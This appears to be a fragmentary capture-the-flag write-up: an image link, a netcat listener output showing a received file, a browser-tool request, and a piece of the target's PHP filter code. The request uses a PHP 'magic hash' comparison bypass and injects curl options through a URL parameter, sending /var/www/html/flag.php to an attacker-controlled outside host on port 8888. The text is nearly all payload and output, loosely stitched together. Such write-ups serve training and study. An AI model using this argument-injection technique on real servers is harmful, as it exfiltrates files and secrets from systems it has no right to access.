 ubuntu@VM-233-226-ubuntu:/home$ nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [27.151.96.178] port 8888 [tcp/*]
POST http://baidu.com/\ HTTP/1.1
User-Agent: curl/7.19.7 (x86_64-redhat-linux-gnu)
Host: baidu.com
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 242
Expect: 100-continue
Content-Type: multipart/form-data; boundary=--------
------------------------------228c512552de
Content-Disposition: form-data; name="file";
Content-Type: application/octet-stream
<?php
$flag = "HRCTF{Are_y0u_maz1ng}";
?>
------------------------------228c512552de--
INT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.10.152/html/index.php?flag=QNKCDZO&hongri=s878926199a&url=http://baidu.com/' -F file=@/var/www/html/flag.php -x  119.29.170.143:8888
Split URL
Execute
Enable Post data Enable Referrer
Post data
_GET[flag]=QNKCDZO&_GET[hongri]=s878926199a&_GET[url]=http://baidu.com/' -F file=@/var/www/html/flag.php -x  119.29.170.143:8888
if(preg_match('/flag/i',$key)){
exit('are you a hacker');
}
}
}
foreach(array('_POST', '_GET', '_COOKIE') as $__R) {
if($$__R) {
foreach($$__R as $__k => $__v) {
if(isset($$__k) && $$__k == $__v) unset($$__k);
}
}
}